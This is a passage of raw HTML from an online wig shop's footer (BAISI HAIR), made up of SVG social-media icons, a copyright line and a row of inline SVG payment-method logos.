        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 